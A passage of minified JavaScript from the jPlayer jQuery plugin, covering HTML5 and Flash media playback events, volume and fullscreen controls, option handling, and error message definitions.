n=navigator.userAgent.toLowerCase(),r=false;e.each(t,function(e,t){if(t&&t.test(n)){r=true;return false}});return r},_restrictNativeVideoControls:function(){if(this.require.audio){if(this.status.nativeVideoControls){this.status.nativeVideoControls=false;this.status.noFullWindow=true}}},_updateNativeVideoControls:function(){if(this.html.video.available&&this.html.used){this.htmlElement.video.controls=this.status.nativeVideoControls;this._updateAutohide();if(this.status.nativeVideoControls&&this.require.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(this.status.waitForPlay&&this.status.video){this.internal.poster.jq.show();this.internal.video.jq.css({width:"0px",height:"0px"})}}},_addHtmlEventListeners:function(t,n){var r=this;t.preload=this.options.preload;t.muted=this.options.muted;t.volume=this.options.volume;t.addEventListener("progress",function(){if(n.gate){if(r.internal.cmdsIgnored&&this.readyState>0){r.internal.cmdsIgnored=false}r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.progress)}},false);t.addEventListener("timeupdate",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.timeupdate)}},false);t.addEventListener("durationchange",function(){if(n.gate){r._getHtmlStatus(t);r._updateInterface();r._trigger(e.jPlayer.event.durationchange)}},false);t.addEventListener("play",function(){if(n.gate){r._updateButtons(true);r._html_checkWaitForPlay();r._trigger(e.jPlayer.event.play)}},false);t.addEventListener("playing",function(){if(n.gate){r._updateButtons(true);r._seeked();r._trigger(e.jPlayer.event.playing)}},false);t.addEventListener("pause",function(){if(n.gate){r._updateButtons(false);r._trigger(e.jPlayer.event.pause)}},false);t.addEventListener("waiting",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.waiting)}},false);t.addEventListener("seeking",function(){if(n.gate){r._seeking();r._trigger(e.jPlayer.event.seeking)}},false);t.addEventListener("seeked",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.seeked)}},false);t.addEventListener("volumechange",function(){if(n.gate){r.options.volume=t.volume;r.options.muted=t.muted;r._updateMute();r._updateVolume();r._trigger(e.jPlayer.event.volumechange)}},false);t.addEventListener("suspend",function(){if(n.gate){r._seeked();r._trigger(e.jPlayer.event.suspend)}},false);t.addEventListener("ended",function(){if(n.gate){if(!e.jPlayer.browser.webkit){r.htmlElement.media.currentTime=0}r.htmlElement.media.pause();r._updateButtons(false);r._getHtmlStatus(t,true);r._updateInterface();r._trigger(e.jPlayer.event.ended)}},false);t.addEventListener("error",function(){if(n.gate){r._updateButtons(false);r._seeked();if(r.status.srcSet){clearTimeout(r.internal.htmlDlyCmdId);r.status.waitForLoad=true;r.status.waitForPlay=true;if(r.status.video&&!r.status.nativeVideoControls){r.internal.video.jq.css({width:"0px",height:"0px"})}if(r._validString(r.status.media.poster)&&!r.status.nativeVideoControls){r.internal.poster.jq.show()}if(r.css.jq.videoPlay.length){r.css.jq.videoPlay.show()}r._error({type:e.jPlayer.error.URL,context:r.status.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL})}}},false);e.each(e.jPlayer.htmlEvent,function(i,s){t.addEventListener(this,function(){if(n.gate){r._trigger(e.jPlayer.event[s])}},false)})},_getHtmlStatus:function(e,t){var n=0,r=0,i=0,s=0;if(isFinite(e.duration)){this.status.duration=e.duration}n=e.currentTime;r=this.status.duration>0?100*n/this.status.duration:0;if(typeof e.seekable==="object"&&e.seekable.length>0){i=this.status.duration>0?100*e.seekable.end(e.seekable.length-1)/this.status.duration:100;s=this.status.duration>0?100*e.currentTime/e.seekable.end(e.seekable.length-1):0}else{i=100;s=r}if(t){n=0;s=0;r=0}this.status.seekPercent=i;this.status.currentPercentRelative=s;this.status.currentPercentAbsolute=r;this.status.currentTime=n;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=e.readyState;this.status.networkState=e.networkState;this.status.playbackRate=e.playbackRate;this.status.ended=e.ended},_resetStatus:function(){this.status=e.extend({},this.status,e.jPlayer.prototype.status)},_trigger:function(t,n,r){var i=e.Event(t);i.jPlayer={};i.jPlayer.version=e.extend({},this.version);i.jPlayer.options=e.extend(true,{},this.options);i.jPlayer.status=e.extend(true,{},this.status);i.jPlayer.html=e.extend(true,{},this.html);i.jPlayer.flash=e.extend(true,{},this.flash);if(n){i.jPlayer.error=e.extend({},n)}if(r){i.jPlayer.warning=e.extend({},r)}this.element.trigger(i)},jPlayerFlashEvent:function(t,n){if(t===e.jPlayer.event.ready){if(!this.internal.ready){this.internal.ready=true;this.internal.flash.jq.css({width:"0px",height:"0px"});this.version.flash=n.version;if(this.version.needFlash!==this.version.flash){this._error({type:e.jPlayer.error.VERSION,context:this.version.flash,message:e.jPlayer.errorMsg.VERSION+this.version.flash,hint:e.jPlayer.errorHint.VERSION})}this._trigger(e.jPlayer.event.repeat);this._trigger(t)}else{if(this.flash.gate){if(this.status.srcSet){var r=this.status.currentTime,i=this.status.paused;this.setMedia(this.status.media);if(r>0){if(i){this.pause(r)}else{this.play(r)}}}this._trigger(e.jPlayer.event.flashreset)}}}if(this.flash.gate){switch(t){case e.jPlayer.event.progress:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.timeupdate:this._getFlashStatus(n);this._updateInterface();this._trigger(t);break;case e.jPlayer.event.play:this._seeked();this._updateButtons(true);this._trigger(t);break;case e.jPlayer.event.pause:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.ended:this._updateButtons(false);this._trigger(t);break;case e.jPlayer.event.click:this._trigger(t);break;case e.jPlayer.event.error:this.status.waitForLoad=true;this.status.waitForPlay=true;if(this.status.video){this.internal.flash.jq.css({width:"0px",height:"0px"})}if(this._validString(this.status.media.poster)){this.internal.poster.jq.show()}if(this.css.jq.videoPlay.length&&this.status.video){this.css.jq.videoPlay.show()}if(this.status.video){this._flash_setVideo(this.status.media)}else{this._flash_setAudio(this.status.media)}this._updateButtons(false);this._error({type:e.jPlayer.error.URL,context:n.src,message:e.jPlayer.errorMsg.URL,hint:e.jPlayer.errorHint.URL});break;case e.jPlayer.event.seeking:this._seeking();this._trigger(t);break;case e.jPlayer.event.seeked:this._seeked();this._trigger(t);break;case e.jPlayer.event.ready:break;default:this._trigger(t)}}return false},_getFlashStatus:function(e){this.status.seekPercent=e.seekPercent;this.status.currentPercentRelative=e.currentPercentRelative;this.status.currentPercentAbsolute=e.currentPercentAbsolute;this.status.currentTime=e.currentTime;this.status.duration=e.duration;this.status.videoWidth=e.videoWidth;this.status.videoHeight=e.videoHeight;this.status.readyState=4;this.status.networkState=0;this.status.playbackRate=1;this.status.ended=false},_updateButtons:function(e){if(e===t){e=!this.status.paused}else{this.status.paused=!e}if(this.css.jq.play.length&&this.css.jq.pause.length){if(e){this.css.jq.play.hide();this.css.jq.pause.show()}else{this.css.jq.play.show();this.css.jq.pause.hide()}}if(this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length){if(this.status.noFullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.hide()}else if(this.options.fullWindow){this.css.jq.fullScreen.hide();this.css.jq.restoreScreen.show()}else{this.css.jq.fullScreen.show();this.css.jq.restoreScreen.hide()}}if(this.css.jq.repeat.length&&this.css.jq.repeatOff.length){if(this.options.loop){this.css.jq.repeat.hide();this.css.jq.repeatOff.show()}else{this.css.jq.repeat.show();this.css.jq.repeatOff.hide()}}},_updateInterface:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.width(this.status.seekPercent+"%")}if(this.css.jq.playBar.length){if(this.options.smoothPlayBar){this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear")}else{this.css.jq.playBar.width(this.status.currentPercentRelative+"%")}}if(this.css.jq.currentTime.length){this.css.jq.currentTime.text(this._convertTime(this.status.currentTime))}if(this.css.jq.duration.length){this.css.jq.duration.text(this._convertTime(this.status.duration))}},_convertTime:n.prototype.time,_seeking:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.addClass("jp-seeking-bg")}},_seeked:function(){if(this.css.jq.seekBar.length){this.css.jq.seekBar.removeClass("jp-seeking-bg")}},_resetGate:function(){this.html.audio.gate=false;this.html.video.gate=false;this.flash.gate=false},_resetActive:function(){this.html.active=false;this.flash.active=false},setMedia:function(t){var n=this,r=false,i=this.status.media.poster!==t.poster;this._resetMedia();this._resetGate();this._resetActive();e.each(this.formats,function(i,s){var o=n.format[s].media==="video";e.each(n.solutions,function(e,i){if(n[i].support[s]&&n._validString(t[s])){var u=i==="html";if(o){if(u){n.html.video.gate=true;n._html_setVideo(t);n.html.active=true}else{n.flash.gate=true;n._flash_setVideo(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.show()}n.status.video=true}else{if(u){n.html.audio.gate=true;n._html_setAudio(t);n.html.active=true}else{n.flash.gate=true;n._flash_setAudio(t);n.flash.active=true}if(n.css.jq.videoPlay.length){n.css.jq.videoPlay.hide()}n.status.video=false}r=true;return false}});if(r){return false}});if(r){if(!(this.status.nativeVideoControls&&this.html.video.gate)){if(this._validString(t.poster)){if(i){this.htmlElement.poster.src=t.poster}else{this.internal.poster.jq.show()}}}this.status.srcSet=true;this.status.media=e.extend({},t);this._updateButtons(false);this._updateInterface()}else{this._error({type:e.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:e.jPlayer.errorMsg.NO_SUPPORT,hint:e.jPlayer.errorHint.NO_SUPPORT})}},_resetMedia:function(){this._resetStatus();this._updateButtons(false);this._updateInterface();this._seeked();this.internal.poster.jq.hide();clearTimeout(this.internal.htmlDlyCmdId);if(this.html.active){this._html_resetMedia()}else if(this.flash.active){this._flash_resetMedia()}},clearMedia:function(){this._resetMedia();if(this.html.active){this._html_clearMedia()}else if(this.flash.active){this._flash_clearMedia()}this._resetGate();this._resetActive()},load:function(){if(this.status.srcSet){if(this.html.active){this._html_load()}else if(this.flash.active){this._flash_load()}}else{this._urlNotSetError("load")}},focus:function(){if(this.options.keyEnabled){e.jPlayer.focus=this}},play:function(e){e=typeof e==="number"?e:NaN;if(this.status.srcSet){this.focus();if(this.html.active){this._html_play(e)}else if(this.flash.active){this._flash_play(e)}}else{this._urlNotSetError("play")}},videoPlay:function(){this.play()},pause:function(e){e=typeof e==="number"?e:NaN;if(this.status.srcSet){if(this.html.active){this._html_pause(e)}else if(this.flash.active){this._flash_pause(e)}}else{this._urlNotSetError("pause")}},pauseOthers:function(){var t=this;e.each(this.instances,function(e,n){if(t.element!==n){if(n.data("jPlayer").status.srcSet){n.jPlayer("pause")}}})},stop:function(){if(this.status.srcSet){if(this.html.active){this._html_pause(0)}else if(this.flash.active){this._flash_pause(0)}}else{this._urlNotSetError("stop")}},playHead:function(e){e=this._limitValue(e,0,100);if(this.status.srcSet){if(this.html.active){this._html_playHead(e)}else if(this.flash.active){this._flash_playHead(e)}}else{this._urlNotSetError("playHead")}},_muted:function(t){this.options.muted=t;if(this.html.used){this._html_mute(t)}if(this.flash.used){this._flash_mute(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateMute(t);this._updateVolume(this.options.volume);this._trigger(e.jPlayer.event.volumechange)}},mute:function(e){e=e===t?true:!!e;this._muted(e)},unmute:function(e){e=e===t?true:!!e;this._muted(!e)},_updateMute:function(e){if(e===t){e=this.options.muted}if(this.css.jq.mute.length&&this.css.jq.unmute.length){if(this.status.noVolume){this.css.jq.mute.hide();this.css.jq.unmute.hide()}else if(e){this.css.jq.mute.hide();this.css.jq.unmute.show()}else{this.css.jq.mute.show();this.css.jq.unmute.hide()}}},volume:function(t){t=this._limitValue(t,0,1);this.options.volume=t;if(this.html.used){this._html_volume(t)}if(this.flash.used){this._flash_volume(t)}if(!this.html.video.gate&&!this.html.audio.gate){this._updateVolume(t);this._trigger(e.jPlayer.event.volumechange)}},volumeBar:function(t){if(this.css.jq.volumeBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=n.height()-t.pageY+r.top,u=n.height();if(this.options.verticalVolume){this.volume(o/u)}else{this.volume(i/s)}}if(this.options.muted){this._muted(false)}},volumeBarValue:function(){},_updateVolume:function(e){if(e===t){e=this.options.volume}e=this.options.muted?0:e;if(this.status.noVolume){if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.hide()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.hide()}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.hide()}}else{if(this.css.jq.volumeBar.length){this.css.jq.volumeBar.show()}if(this.css.jq.volumeBarValue.length){this.css.jq.volumeBarValue.show();this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](e*100+"%")}if(this.css.jq.volumeMax.length){this.css.jq.volumeMax.show()}}},volumeMax:function(){this.volume(1);if(this.options.muted){this._muted(false)}},_cssSelectorAncestor:function(t){var n=this;this.options.cssSelectorAncestor=t;this._removeUiClass();this.ancestorJq=t?e(t):[];if(t&&this.ancestorJq.length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}this._addUiClass();e.each(this.options.cssSelector,function(e,t){n._cssSelector(e,t)});this._updateInterface();this._updateButtons();this._updateAutohide();this._updateVolume();this._updateMute()},_cssSelector:function(t,n){var r=this;if(typeof n==="string"){if(e.jPlayer.prototype.options.cssSelector[t]){if(this.css.jq[t]&&this.css.jq[t].length){this.css.jq[t].unbind(".jPlayer")}this.options.cssSelector[t]=n;this.css.cs[t]=this.options.cssSelectorAncestor+" "+n;if(n){this.css.jq[t]=e(this.css.cs[t])}else{this.css.jq[t]=[]}if(this.css.jq[t].length){var i=function(n){n.preventDefault();r[t](n);e(this).blur()};this.css.jq[t].bind("click.jPlayer",i)}if(n&&this.css.jq[t].length!==1){this._warning({type:e.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[t],message:e.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[t].length+" found for "+t+" method.",hint:e.jPlayer.warningHint.CSS_SELECTOR_COUNT})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_METHOD,context:t,message:e.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:e.jPlayer.warningHint.CSS_SELECTOR_METHOD})}}else{this._warning({type:e.jPlayer.warning.CSS_SELECTOR_STRING,context:n,message:e.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:e.jPlayer.warningHint.CSS_SELECTOR_STRING})}},seekBar:function(t){if(this.css.jq.seekBar.length){var n=e(t.currentTarget),r=n.offset(),i=t.pageX-r.left,s=n.width(),o=100*i/s;this.playHead(o)}},playBar:function(){},repeat:function(){this._loop(true)},repeatOff:function(){this._loop(false)},_loop:function(t){if(this.options.loop!==t){this.options.loop=t;this._updateButtons();this._trigger(e.jPlayer.event.repeat)}},currentTime:function(){},duration:function(){},gui:function(){},noSolution:function(){},option:function(n,r){var i=n;if(arguments.length===0){return e.extend(true,{},this.options)}if(typeof n==="string"){var s=n.split(".");if(r===t){var o=e.extend(true,{},this.options);for(var u=0;u<s.length;u++){if(o[s[u]]!==t){o=o[s[u]]}else{this._warning({type:e.jPlayer.warning.OPTION_KEY,context:n,message:e.jPlayer.warningMsg.OPTION_KEY,hint:e.jPlayer.warningHint.OPTION_KEY});return t}}return o}i={};var a=i;for(var f=0;f<s.length;f++){if(f<s.length-1){a[s[f]]={};a=a[s[f]]}else{a[s[f]]=r}}}this._setOptions(i);return this},_setOptions:function(t){var n=this;e.each(t,function(e,t){n._setOption(e,t)});return this},_setOption:function(t,n){var r=this;switch(t){case"volume":this.volume(n);break;case"muted":this._muted(n);break;case"cssSelectorAncestor":this._cssSelectorAncestor(n);break;case"cssSelector":e.each(n,function(e,t){r._cssSelector(e,t)});break;case"fullScreen":if(this.options[t]!==n){var i=e.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;if(!i||i&&!this.status.waitForPlay){if(!i){this.options[t]=n}if(n){this._requestFullscreen()}else{this._exitFullscreen()}if(!i){this._setOption("fullWindow",n)}}}break;case"fullWindow":if(this.options[t]!==n){this._removeUiClass();this.options[t]=n;this._refreshSize()}break;case"size":if(!this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"sizeFull":if(this.options.fullWindow&&this.options[t].cssClass!==n.cssClass){this._removeUiClass()}this.options[t]=e.extend({},this.options[t],n);this._refreshSize();break;case"autohide":this.options[t]=e.extend({},this.options[t],n);this._updateAutohide();break;case"loop":this._loop(n);break;case"nativeVideoControls":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this._restrictNativeVideoControls();this._updateNativeVideoControls();break;case"noFullWindow":this.options[t]=e.extend({},this.options[t],n);this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls);this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow);this._restrictNativeVideoControls();this._updateButtons();break;case"noVolume":this.options[t]=e.extend({},this.options[t],n);this.status.noVolume=this._uaBlocklist(this.options.noVolume);this._updateVolume();this._updateMute();break;case"emulateHtml":if(this.options[t]!==n){this.options[t]=n;if(n){this._emulateHtmlBridge()}else{this._destroyHtmlBridge()}}break;case"timeFormat":this.options[t]=e.extend({},this.options[t],n);break;case"keyEnabled":this.options[t]=n;if(!n&&this===e.jPlayer.focus){e.jPlayer.focus=null}break;case"keyBindings":this.options[t]=e.extend(true,{},this.options[t],n);break;case"audioFullScreen":this.options[t]=n;break}return this},_refreshSize:function(){this._setSize();this._addUiClass();this._updateSize();this._updateButtons();this._updateAutohide();this._trigger(e.jPlayer.event.resize)},_setSize:function(){if(this.options.fullWindow){this.status.width=this.options.sizeFull.width;this.status.height=this.options.sizeFull.height;this.status.cssClass=this.options.sizeFull.cssClass}else{this.status.width=this.options.size.width;this.status.height=this.options.size.height;this.status.cssClass=this.options.size.cssClass}this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.addClass(this.status.cssClass)}},_removeUiClass:function(){if(this.ancestorJq.length){this.ancestorJq.removeClass(this.status.cssClass)}},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height});if(!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls){this.internal.video.jq.css({width:this.status.width,height:this.status.height})}else if(!this.status.waitForPlay&&this.flash.active&&this.status.video){this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}},_updateAutohide:function(){var e=this,t="mousemove.jPlayer",n=".jPlayerAutohide",r=t+n,i=function(){e.css.jq.gui.fadeIn(e.options.autohide.fadeIn,function(){clearTimeout(e.internal.autohideId);e.internal.autohideId=setTimeout(function(){e.css.jq.gui.fadeOut(e.options.autohide.fadeOut)},e.options.autohide.hold)})};if(this.css.jq.gui.length){this.css.jq.gui.stop(true,true);clearTimeout(this.internal.autohideId);this.element.unbind(n);this.css.jq.gui.unbind(n);if(!this.status.nativeVideoControls){if(this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored){this.element.bind(r,i);this.css.jq.gui.bind(r,i);this.css.jq.gui.hide()}else{this.css.jq.gui.show()}}else{this.css.jq.gui.hide()}}},fullScreen:function(){this._setOption("fullScreen",true)},restoreScreen:function(){this._setOption("fullScreen",false)},_fullscreenAddEventListeners:function(){var t=this,n=e.jPlayer.nativeFeatures.fullscreen;if(n.api.fullscreenEnabled){if(n.event.fullscreenchange){if(typeof this.internal.fullscreenchangeHandler!=="function"){this.internal.fullscreenchangeHandler=function(){t._fullscreenchange()}}document.addEventListener(n.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}}},_fullscreenRemoveEventListeners:function(){var t=e.jPlayer.nativeFeatures.fullscreen;if(this.internal.fullscreenchangeHandler){document.addEventListener(t.event.fullscreenchange,this.internal.fullscreenchangeHandler,false)}},_fullscreenchange:function(){if(this.options.fullScreen&&!e.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()){this._setOption("fullScreen",false)}},_requestFullscreen:function(){var t=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],n=e.jPlayer.nativeFeatures.fullscreen;if(n.used.webkitVideo){t=this.htmlElement.video}if(n.api.fullscreenEnabled){n.api.requestFullscreen(t)}},_exitFullscreen:function(){var t=e.jPlayer.nativeFeatures.fullscreen,n;if(t.used.webkitVideo){n=this.htmlElement.video}if(t.api.fullscreenEnabled){t.api.exitFullscreen(n)}},_html_initMedia:function(t){var n=e(this.htmlElement.media).empty();e.each(t.track||[],function(e,t){var r=document.createElement("track");r.setAttribute("kind",t.kind?t.kind:"");r.setAttribute("src",t.src?t.src:"");r.setAttribute("srclang",t.srclang?t.srclang:"");r.setAttribute("label",t.label?t.label:"");if(t.def){r.setAttribute("default",t.def)}n.append(r)});this.htmlElement.media.src=this.status.src;if(this.options.preload!=="none"){this._html_load()}this._trigger(e.jPlayer.event.timeupdate)},_html_setFormat:function(t){var n=this;e.each(this.formats,function(e,r){if(n.html.support[r]&&t[r]){n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}})},_html_setAudio:function(e){this._html_setFormat(e);this.htmlElement.media=this.htmlElement.audio;this._html_initMedia(e)},_html_setVideo:function(e){this._html_setFormat(e);if(this.status.nativeVideoControls){this.htmlElement.video.poster=this._validString(e.poster)?e.poster:""}this.htmlElement.media=this.htmlElement.video;this._html_initMedia(e)},_html_resetMedia:function(){if(this.htmlElement.media){if(this.htmlElement.media.id===this.internal.video.id&&!this.status.nativeVideoControls){this.internal.video.jq.css({width:"0px",height:"0px"})}this.htmlElement.media.pause()}},_html_clearMedia:function(){if(this.htmlElement.media){this.htmlElement.media.src="about:blank";this.htmlElement.media.load()}},_html_load:function(){if(this.status.waitForLoad){this.status.waitForLoad=false;this.htmlElement.media.load()}clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(e){var t=this,n=this.htmlElement.media;this._html_load();if(!isNaN(e)){if(this.internal.cmdsIgnored){n.play()}try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e;n.play()}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.play(e)},250);return}}else{n.play()}this._html_checkWaitForPlay()},_html_pause:function(e){var t=this,n=this.htmlElement.media;if(e>0){this._html_load()}else{clearTimeout(this.internal.htmlDlyCmdId)}n.pause();if(!isNaN(e)){try{if(!n.seekable||typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e}else{throw 1}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.pause(e)},250);return}}if(e>0){this._html_checkWaitForPlay()}},_html_playHead:function(e){var t=this,n=this.htmlElement.media;this._html_load();try{if(typeof n.seekable==="object"&&n.seekable.length>0){n.currentTime=e*n.seekable.end(n.seekable.length-1)/100}else if(n.duration>0&&!isNaN(n.duration)){n.currentTime=e*n.duration/100}else{throw"e"}}catch(r){this.internal.htmlDlyCmdId=setTimeout(function(){t.playHead(e)},250);return}if(!this.status.waitForLoad){this._html_checkWaitForPlay()}},_html_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.video.jq.css({width:this.status.width,height:this.status.height})}}},_html_volume:function(e){if(this.html.audio.available){this.htmlElement.audio.volume=e}if(this.html.video.available){this.htmlElement.video.volume=e}},_html_mute:function(e){if(this.html.audio.available){this.htmlElement.audio.muted=e}if(this.html.video.available){this.htmlElement.video.muted=e}},_flash_setAudio:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4a":case"fla":n._getMovie().fl_setAudio_m4a(t[r]);break;case"mp3":n._getMovie().fl_setAudio_mp3(t[r]);break;case"rtmpa":n._getMovie().fl_setAudio_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_setVideo:function(t){var n=this;try{e.each(this.formats,function(e,r){if(n.flash.support[r]&&t[r]){switch(r){case"m4v":case"flv":n._getMovie().fl_setVideo_m4v(t[r]);break;case"rtmpv":n._getMovie().fl_setVideo_rtmp(t[r]);break}n.status.src=t[r];n.status.format[r]=true;n.status.formatType=r;return false}});if(this.options.preload==="auto"){this._flash_load();this.status.waitForLoad=false}}catch(r){this._flashError(r)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"});this._flash_pause(NaN)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(e){this._flashError(e)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(e){this._flashError(e)}this.status.waitForLoad=false},_flash_play:function(e){try{this._getMovie().fl_play(e)}catch(t){this._flashError(t)}this.status.waitForLoad=false;this._flash_checkWaitForPlay()},_flash_pause:function(e){try{this._getMovie().fl_pause(e)}catch(t){this._flashError(t)}if(e>0){this.status.waitForLoad=false;this._flash_checkWaitForPlay()}},_flash_playHead:function(e){try{this._getMovie().fl_play_head(e)}catch(t){this._flashError(t)}if(!this.status.waitForLoad){this._flash_checkWaitForPlay()}},_flash_checkWaitForPlay:function(){if(this.status.waitForPlay){this.status.waitForPlay=false;if(this.css.jq.videoPlay.length){this.css.jq.videoPlay.hide()}if(this.status.video){this.internal.poster.jq.hide();this.internal.flash.jq.css({width:this.status.width,height:this.status.height})}}},_flash_volume:function(e){try{this._getMovie().fl_volume(e)}catch(t){this._flashError(t)}},_flash_mute:function(e){try{this._getMovie().fl_mute(e)}catch(t){this._flashError(t)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var e=0,t;if(window.ActiveXObject){try{t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");if(t){var n=t.GetVariable("$version");if(n){n=n.split(" ")[1].split(",");e=parseInt(n[0],10)+"."+parseInt(n[1],10)}}}catch(r){}}else if(navigator.plugins&&navigator.mimeTypes.length>0){t=navigator.plugins["Shockwave Flash"];if(t){e=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")}}return e*1},_checkForFlash:function(e){var t=false;if(this._getFlashPluginVersion()>=e){t=true}return t},_validString:function(e){return e&&typeof e==="string"},_limitValue:function(e,t,n){return e<t?t:e>n?n:e},_urlNotSetError:function(t){this._error({type:e.jPlayer.error.URL_NOT_SET,context:t,message:e.jPlayer.errorMsg.URL_NOT_SET,hint:e.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(t){var n;if(!this.internal.ready){n="FLASH"}else{n="FLASH_DISABLED"}this._error({type:e.jPlayer.error[n],context:this.internal.flash.swf,message:e.jPlayer.errorMsg[n]+t.message,hint:e.jPlayer.errorHint[n]});this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(t){this._trigger(e.jPlayer.event.error,t);if(this.options.errorAlerts){this._alert("Error!"+(t.message?"\n\n"+t.message:"")+(t.hint?"\n\n"+t.hint:"")+"\n\nContext: "+t.context)}},_warning:function(n){this._trigger(e.jPlayer.event.warning,t,n);if(this.options.warningAlerts){this._alert("Warning!"+(n.message?"\n\n"+n.message:"")+(n.hint?"\n\n"+n.hint:"")+"\n\nContext: "+n.context)}},_alert:function(e){alert("jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+e)},_emulateHtmlBridge:function(){var t=this;e.each(e.jPlayer.emulateMethods.split(/\s+/g),function(e,n){t.internal.domNode[n]=function(e){t[n](e)}});e.each(e.jPlayer.event,function(n,r){var i=true;e.each(e.jPlayer.reservedEvent.split(/\s+/g),function(e,t){if(t===n){i=false;return false}});if(i){t.element.bind(r+".jPlayer.jPlayerHtml",function(){t._emulateHtmlUpdate();var e=document.createEvent("Event");e.initEvent(n,false,true);t.internal.domNode.dispatchEvent(e)})}})},_emulateHtmlUpdate:function(){var t=this;e.each(e.jPlayer.emulateStatus.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.status[n]});e.each(e.jPlayer.emulateOptions.split(/\s+/g),function(e,n){t.internal.domNode[n]=t.options[n]})},_destroyHtmlBridge:function(){var t=this;this.element.unbind(".jPlayerHtml");var n=e.jPlayer.emulateMethods+" "+e.jPlayer.emulateStatus+" "+e.jPlayer.emulateOptions;e.each(n.split(/\s+/g),function(e,n){delete t.internal.domNode[n]})}};e.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"};e.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+e.jPlayer.prototype.version.script+" needs Jplayer.swf version "+e.jPlayer.prototype.version.needFlash+" but found "};e.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media 